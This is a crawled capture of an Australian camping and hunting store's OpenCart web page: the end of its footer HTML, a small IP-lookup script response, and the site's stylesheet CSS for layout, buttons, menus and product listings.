      <div class="col-sm-3">

        <h5>Customer Service</h5>

        <ul class="list-unstyled">

          <li><a href="https://www.ozsurplus.com.au/index.php?route=information/contact">Contact Us</a></li>

          <li><a href="https://www.ozsurplus.com.au/index.php?route=account/return/add">Returns</a></li>

          <li><a href="https://www.ozsurplus.com.au/index.php?route=information/sitemap">Site Map</a></li>

        </ul>

      </div>

      <div class="col-sm-2">

        <h5>Extras</h5>

        <ul class="list-unstyled">

          <li><a href="https://www.ozsurplus.com.au/index.php?route=product/manufacturer">Brands</a></li>

          <!--<li><a href="https://www.ozsurplus.com.au/index.php?route=account/voucher">Gift Certificates</a></li>-->

         <!-- <li><a href="https://www.ozsurplus.com.au/index.php?route=affiliate/account">Affiliates</a></li>-->

          <li><a href="https://www.ozsurplus.com.au/index.php?route=product/special">Specials</a></li>

        </ul>

      </div>

      <div class="col-sm-2">

        <h5>My Account</h5>

        <ul class="list-unstyled">

          <li><a href="https://www.ozsurplus.com.au/index.php?route=account/account">My Account</a></li>

          <li><a href="https://www.ozsurplus.com.au/index.php?route=account/order">Order History</a></li>

          <li><a href="https://www.ozsurplus.com.au/index.php?route=account/wishlist">Wish List</a></li>

          <li><a href="https://www.ozsurplus.com.au/index.php?route=account/newsletter">Newsletter</a></li>

        </ul>

      </div>
	  
	   <div class="col-sm-2">
	   <img src="image/discounts.jpg" style="width:100%;"  />
	   
	   </div>

    </div>

    <hr>

    
			<p>Powered By <a href="http://www.vividoptimizers.com/">VividOptimizers</a><br /> Goulburn Camping &amp; Hunting - OzSurplus &copy; 2026			<span class="social pull-right">
						<a class="facebook" href="https://www.facebook.com/GoulburnDisposals/" target="_blank"><i class="fa fa-facebook"></i></a>
									<a class="instagram" href="https://plus.google.com/108440269034960834664" target="_blank"><i class="fa fa-instagram"></i></a>
						</span>
			</p>
			

  </div>

</footer>
        


<!--

OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.

Please donate via PayPal to donate@opencart.com

//-->



<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->



</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://l2.io/ip.js?var=userip
body_size: 23
content:
userip = "3.19.28.151";

--- FILE ---
content_type: text/css
request_url: https://www.ozsurplus.com.au/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 3198
content:
body {

	font-family: 'Open Sans', sans-serif;

	font-weight: 400;

	color: #666;

	font-size: 14px;

	line-height: 20px;

	width: 100%;

}







h1, h2, h3, h4, h5, h6 {

	color: #444;

}

/* default font size */

.fa {

	font-size: 14px;

}

/* Override the bootstrap defaults */

h1 {

	font-size: 33px;

}

h2 {

	font-size: 27px;

}

h3 {

	font-size: 21px;

}

h4 {

	font-size: 15px;

}

h5 {

	font-size: 12px;

}

h6 {

	font-size: 10.2px;

}

a {

	color: #f8b03c;

}

a:hover {

	text-decoration: none;

}

legend {

	font-size: 18px;

	padding: 7px 0px

}

label {

	font-size: 12px;

	font-weight: normal;

}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {

	font-size: 12px;

}

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {

	font-size: 12px;

}

.input-group .input-group-addon {

	font-size: 12px;

	height: 30px;

}

/* Fix some bootstrap issues */

span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {

	display: inline;

}



.nav-tabs {

	margin-bottom: 15px;

}

div.required .control-label:before {

	content: '* ';

	color: #F00;

	font-weight: bold;

}

/* Gradent to all drop down menus */

.dropdown-menu li > a:hover {

	text-decoration: none;

	color: #ffffff;

	background-color: #f8b03c;

	

}

/* top */

#top {

	background-color: #332f2e;

	border-bottom: 1px solid #e2e2e2;

	padding: 4px 0px 3px 0;

	margin: 0 0 20px 0;

	min-height: 40px;

}

#top .container {

	padding: 0 20px;

}

#top #form-currency .currency-select,

#top #form-language .language-select {

	text-align: left;

}

#top #form-currency .currency-select:hover,

#top #form-language .language-select:hover {

	text-shadow: none;

	color: #ffffff;

	background-color: #229ac8;

	

}

#top .btn-link, #top-links li, #top-links a {

	color: #888;

	

	text-decoration: none;

}

#top .btn-link:hover, #top-links a:hover {

	color: #444;

}

#top-links .dropdown-menu a {

	text-shadow: none;

}

#top-links .dropdown-menu a:hover {

	color: #FFF;

}

#top .btn-link strong {

	font-size: 14px;

        line-height: 14px;

}

#top-links {

	padding-top: 6px;

}

#top-links a + a {

	margin-left: 15px;

}

/* logo */

#logo {

	margin: 0 0 10px 0;

}

/* search */

#search {

	margin-bottom: 10px;

}

#search .input-lg {

	height: 40px;

	line-height: 20px;

	padding: 0 10px;

}

#search .btn-lg {

	font-size: 15px;

	line-height: 18px;

	padding: 10px 10px;

	

}

/* cart */

#cart {

	margin-bottom: 10px;
	float:right;

}

#cart > .btn {

	font-size: 12px;

	line-height: 18px;

	color: #FFF;

	float:right;
	width:100%;

}

#cart.open > .btn {

	background-image: none;

	background-color: #FF9800;

	border: 1px solid #FF9800;

	color: #fff;

	box-shadow: none;

	text-shadow: none;

}

#cart.open > .btn:hover {

	color: #fff;

}

#cart .dropdown-menu {

	background: #eee;

	z-index: 1001;

}

#cart .dropdown-menu {

	min-width: 100%;

}

@media (max-width: 478px) {

	#cart .dropdown-menu {

		/*width: 100%;*/

	}

}

#cart .dropdown-menu table {

	margin-bottom: 10px;

}

#cart .dropdown-menu li > div {

	min-width: 427px;

	padding: 0 10px;

}

@media (max-width: 478px) {

	#cart .dropdown-menu li > div {

		min-width: 100%;

	}

}

#cart .dropdown-menu li p {

	margin: 20px 0;

}

/* menu */

#menu {

	background-color: #f5f2f2 !important;

	min-height: 40px;

}

#menu .nav > li > a {

	color: #8b7b7b;

	padding: 10px 20px 10px 20px;

	min-height: 15px;

	background-color: transparent;

    font-size: 15px;

}

#menu .nav > li > a:hover, #menu .nav > li.open > a {

color:#f8b03c;

}

#menu .dropdown-menu {

	padding-bottom: 0;

}

#menu .dropdown-inner {

	display: table;

}

#menu .dropdown-inner ul {

	display: table-cell;

}

#menu .dropdown-inner a {

	min-width: 250px;

	display: block;

	padding: 3px 20px;

	clear: both;

	line-height: 20px;

	color: #333333;

	font-size: 14px;

}

#menu .dropdown-inner li a:hover {

	color: #FFFFFF;

}

#menu .see-all {

	display: block;

	margin-top: 0.5em;

	border-top: 1px solid #DDD;

	padding: 3px 20px;

	-webkit-border-radius: 0 0 4px 4px;

	-moz-border-radius: 0 0 4px 4px;

	border-radius: 0 0 3px 3px;

	font-size: 12px;

}

#menu .see-all:hover, #menu .see-all:focus {

	text-decoration: none;

	color: #ffffff;

	background-color: #f8b03c;

	

}

#menu #category {

	float: left;

	padding-left: 15px;

	font-size: 16px;

	font-weight: 700;

	line-height: 40px;

	color: #f8b03c;

	

}

#menu .btn-navbar {

	font-size: 15px;

	font-stretch: expanded;

	color: #FFF;

	padding: 2px 18px;

	float: right;

	background-color: #f8b03c;

	

	

}

#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {

	color: #ffffff;

	background-color: #f8b03c;

}

@media (min-width: 768px) {

	#menu .dropdown:hover .dropdown-menu {

		display: block;

	}

}

@media (max-width: 767px) {

	#menu {

		border-radius: 4px;

	}

	#menu div.dropdown-inner > ul.list-unstyled {

		display: block;

	}

	#menu div.dropdown-menu {

		margin-left: 0 !important;

		padding-bottom: 10px;

		background-color: rgba(0, 0, 0, 0.1);

	}

	#menu .dropdown-inner {

		display: block;

	}

	#menu .dropdown-inner a {

		width: 100%;

		color: #fff;

	}

	#menu .dropdown-menu a:hover,

	#menu .dropdown-menu ul li a:hover {

		background: rgba(0, 0, 0, 0.1);

	}

	#menu .see-all {

		margin-top: 0;

		border: none;

		border-radius: 0;

		color: #fff;

	}

}

/* content */

#content {

	min-height: 600px;

}

/* footer */

footer {

	margin-top: 30px;

	padding-top: 30px;

	background-color: #303030;

	border-top: 1px solid #ddd;

	color: #e2e2e2;

}

footer hr {

	border-top: none;

	border-bottom: 1px solid #666;

}

footer a {

	color: #ccc;

}

footer a:hover {

	color: #fff;

}

footer h5 {

	font-family: 'Open Sans', sans-serif;

	font-size: 18px;

	font-weight: bold;

	color: #fff;

}

/* alert */

.alert {

	padding: 8px 14px 8px 14px;

}

/* breadcrumb */

.breadcrumb {

	margin: 0 0 20px 0;

	padding: 8px 0;

	border: 1px solid #ddd;

}

.breadcrumb i {

	font-size: 19px;
    color: #FF5722;

}

.breadcrumb > li {

	

	padding: 0 20px;

	position: relative;

	white-space: nowrap;

}

.breadcrumb > li + li:before {

	content: '';

	padding: 0;

}

.breadcrumb > li:after {

	content: '';

	display: block;

	position: absolute;

	top: -3px;

	right: -5px;

	width: 26px;

	height: 26px;

	border-right: 1px solid #DDD;

	border-bottom: 1px solid #DDD;

	-webkit-transform: rotate(-45deg);

	-moz-transform: rotate(-45deg);

	-o-transform: rotate(-45deg);

	transform: rotate(-45deg);

}

.pagination {

	margin: 0;

}

/* buttons */

.buttons {

	margin: 1em 0;

}

.btn {

	padding: 7.5px 12px;

	font-size: 12px;

	border: 1px solid #cccccc;

	border-radius: 4px;

	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

}

.btn-xs {

	font-size: 9px;

}

.btn-sm {

	font-size: 10.2px;

}

.btn-lg {

	padding: 10px 16px;

	font-size: 15px;

}

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {

	font-size: 12px;

}

.btn-group > .btn-xs {

	font-size: 9px;

}

.btn-group > .btn-sm {

	font-size: 10.2px;

}

.btn-group > .btn-lg {

	font-size: 15px;

}

.btn-default {
    color: #fff;
    background-color: #f8b03c;
    background-repeat: repeat-x;
}

.btn-primary 
{
	color: #ffffff;
	background-color: #f8b03c;

}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {

	background-color: #FF9800;

	background-position: 0 -15px;

}

.btn-warning {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #faa732;

	background-image: linear-gradient(to bottom, #fbb450, #f89406);

	background-repeat: repeat-x;

	border-color: #f89406 #f89406 #ad6704;

}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {

	/*box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);*/

}

.btn-danger {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #da4f49;

	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);

	background-repeat: repeat-x;

	border-color: #bd362f #bd362f #802420;

}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {

	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);

}

.btn-success {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #5bb75b;

	background-image: linear-gradient(to bottom, #62c462, #51a351);

	background-repeat: repeat-x;

	border-color: #51a351 #51a351 #387038;

}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {

	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);

}

.btn-info {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #df5c39;

	background-image: linear-gradient(to bottom, #e06342, #dc512c);

	background-repeat: repeat-x;

	border-color: #dc512c #dc512c #a2371a;

}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {

	background-image: none;

	background-color: #df5c39;

}

.btn-link {

	border-color: rgba(0, 0, 0, 0);

	cursor: pointer;

	color: #f8b03c;

	border-radius: 0;

}

.btn-link, .btn-link:active, .btn-link[disabled] {

	background-color: rgba(0, 0, 0, 0);

	background-image: none;

	box-shadow: none;

}

.btn-inverse {

	color: #ffffff;

	background-color: #f8b03c;

	border:none;

	width: 50%;

    min-height: 50px;

    line-height: 50px;

	float:right;

	

	

}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {

	background-color: #f8b03c;



}

/* list group */

.list-group a {

	border: 1px solid #DDDDDD;

	color: #000;

	padding: 8px 12px;
	font-size: 12px;
    font-weight: bold;

}

.list-group a.active, .list-group a.active:hover, .list-group a:hover {

	color: #fff7f7;
    background: #FF9800;
    border: 1px solid #FF9800;

	

}

/* carousel */

.carousel-caption {

	color: #FFFFFF;

	text-shadow: 0 1px 0 #000000;

}

.carousel-control .icon-prev:before {

	content: '\f053';

	font-family: FontAwesome;

}

.carousel-control .icon-next:before {

	content: '\f054';

	font-family: FontAwesome;

}

/* product list */

.product-thumb {

	border: 1px solid #f8b03c;

	margin-bottom: 20px;

	overflow: auto;

}

.product-thumb .image {

	text-align: center;

}

.product-thumb .image a {

	display: block;

}

.product-thumb .image a:hover {

	opacity: 0.8;

}

.product-thumb .image img {

	margin-left: auto;

	margin-right: auto;

}

.product-grid .product-thumb .image {

	float: none;

}

@media (min-width: 767px) {

.product-list .product-thumb .image {

	float: left;

	padding: 0 15px;

}

}

.product-thumb h4 {

	font-weight: bold;
	font-size:13px;
	min-height: 33px;

}

.product-thumb p
{
min-height: 83px;
font-size: 13px;
}

.product-thumb .caption {

	padding: 0 20px;

	min-height: 130px;

}

.product-list .product-thumb .caption {

	margin-left: 230px;

}

@media (max-width: 1200px) {

.product-grid .product-thumb .caption {

	min-height: 210px;

	padding: 0 10px;

}

}

@media (max-width: 767px) {

.product-list .product-thumb .caption {

	min-height: 0;

	margin-left: 0;

	padding: 0 10px;

}

.product-grid .product-thumb .caption {

	min-height: 0;

}

}

.product-thumb .rating {

	padding-bottom: 10px;

}

.rating .fa-stack {

	font-size: 8px;

}

.rating .fa-star-o {

	color: #999;

	font-size: 15px;

}

.rating .fa-star {

	color: #FC0;

	font-size: 15px;

}

.rating .fa-star + .fa-star-o {

	color: #E69500;

}

h2.price {

	margin: 0;

}

.product-thumb .price {

	color: #444;
	font-weight:bold;
	font-size:20px;
	min-height:auto;

}

.product-thumb .price-new {

	font-weight: 600;

}

.product-thumb .price-old {

	color: #999;

	text-decoration: line-through;

	margin-left: 10px;

}

.product-thumb .price-tax {

	color: #999;

	font-size: 12px;

	display: block;

}

.product-thumb .button-group 

	/*border-top: 1px solid #ddd;

	background-color: #eee;*/

	overflow: auto;

}

.product-list .product-thumb .button-group {

	border-left: 1px solid #ddd;

}

@media (max-width: 768px) {

	.product-list .product-thumb .button-group {

		border-left: none;

	}

}
.product-list .product-thumb .button-group button
{
width:22% ;}


.product-thumb .button-group button {

	width: 60%;

	border: none;

	display: inline-block;

	float: left;

	background-color: #f8b03c;

	color: #fff;

	line-height: 38px;

	font-weight: bold;

	text-align: center;

	text-transform: uppercase;

}

.product-thumb .button-group button + button {

	width: 20%;

	border-left: 1px solid #ddd;

}

.product-thumb .button-group button:hover {

	color: #fff;

	background-color: #ff9800;

	text-decoration: none;

	cursor: pointer;

}

@media (max-width: 1200px) {

	.product-thumb .button-group button, .product-thumb .button-group button + button {

		width: 33.33%;

	}

}

@media (max-width: 767px) {

	.product-thumb .button-group button, .product-thumb .button-group button + button {

		width: 33.33%;

	}

}

.thumbnails {

	overflow: auto;

	clear: both;

	list-style: none;

	padding: 0;

	margin: 0;

}

.thumbnails > li {

	margin-left: 20px;

}

.thumbnails {

	margin-left: -20px;

}

.thumbnails > img {

	width: 100%;

}

.image-additional a {

	margin-bottom: 20px;

	padding: 5px;

	display: block;

	border: 1px solid #ddd;

}

.image-additional {

	max-width: 78px;

}

.thumbnails .image-additional {

	float: left;

	margin-left: 20px;

}



@media (min-width: 1200px) {

	#content .col-lg-2:nth-child(6n+1),

	#content .col-lg-2:nth-child(6n+1),

	#content .col-lg-3:nth-child(4n+1),

	#content .col-lg-4:nth-child(3n+1),

	#content .col-lg-6:nth-child(2n+1) {

		clear:left;

	}

}

@media (min-width: 992px) and (max-width: 1199px) {

	#content .col-md-2:nth-child(6n+1),

	#content .col-md-2:nth-child(6n+1),

	#content .col-md-3:nth-child(4n+1),

	#content .col-md-4:nth-child(3n+1),

	#content .col-md-6:nth-child(2n+1) {

		clear:left;

	}

}

@media (min-width: 768px) and (max-width: 991px) {

	#content .col-sm-2:nth-child(6n+1),

	#content .col-sm-2:nth-child(6n+1),

	#content .col-sm-3:nth-child(4n+1),

	#content .col-sm-4:nth-child(3n+1),

	#content .col-sm-6:nth-child(2n+1) {

		clear:left;

	}

}



/* fixed colum left + content + right*/

@media (min-width: 768px) {

    #column-left  .product-layout .col-md-3 {

       width: 100%;

    }



	#column-left + #content .product-layout .col-md-3 {

       width: 50%;

    }



	#column-left + #content + #column-right .product-layout .col-md-3 {

       width: 100%;

    }



    #content + #column-right .product-layout .col-md-3 {

       width: 100%;

    }

}



/* fixed product layouts used in left and right columns */

#column-left .product-layout, #column-right .product-layout {

	width: 100%;

}



/* fixed mobile cart quantity input */

.input-group .form-control[name^=quantity] {

	min-width: 50px;

}



/* Missing focus and border color to overwrite bootstrap */

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {

    background-image: none;

    background-color: #df5c39;

}





/*mycss */

.toplogos

{

margin-top: 20px;

margin-bottom: 20px;

width: 100%;

float: left;

}



.menu-headerme 

{

background-color: #332f2e !important;

color: #ffffff;

font-size: 18px;

padding: 14px;

margin-top: 0px;

margin-bottom: 0px;

text-transform: uppercase;

}



.titlemain-head

{

margin-bottom: 40px;

margin-top: 40px;

text-align: center;

color: #f8b03c;

font-size: 30px;

text-transform: uppercase;

font-weight: 500;

float: left;

width: 100%;

}
.wishlist
{display: inline-block;
    margin-top: 14px;
    float: left;
    margin-right: 10px;
    font-size: 13px;
	}
.wishlist .fa
{
font-size: 18px;}















/*mycss end */